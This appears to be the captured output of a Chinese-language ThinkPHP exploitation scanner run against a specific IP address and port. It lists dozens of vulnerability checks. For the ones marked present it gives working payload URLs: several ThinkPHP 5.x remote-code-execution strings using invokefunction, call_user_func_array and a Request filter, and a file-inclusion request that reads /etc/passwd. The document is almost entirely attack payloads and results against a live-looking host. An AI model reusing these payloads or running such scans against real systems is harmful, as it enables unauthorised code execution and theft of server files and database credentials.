 配置 关于
URL: http://123.58.224.8:24421/ 版本: ALL 验证 Clear
路径: 导入 批量检测 Getshell
检测信息 命令执行
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[+] 存在ThinkPHP 5.0 RCE
Payload: http://123.58.224.8:24421//?s=/index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://123.58.224.8:24421//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[+] 存在ThinkPHP 5.0.24-5.1.30 RCE
Payload: http://123.58.224.8:24421//?s=index/\think\Request/input&filter[]=phpinfo&data=-1
[-] 不存在ThinkPHP update sql注入
[+] 存在ThinkPHP 5 文件包含漏洞
Payload: http://123.58.224.8:24421//?s=index/\think\Lang/load&file=/etc/passwd
[-] 不存在ThinkPHP recent_xff sql注入
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username: hostname: password: database:
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入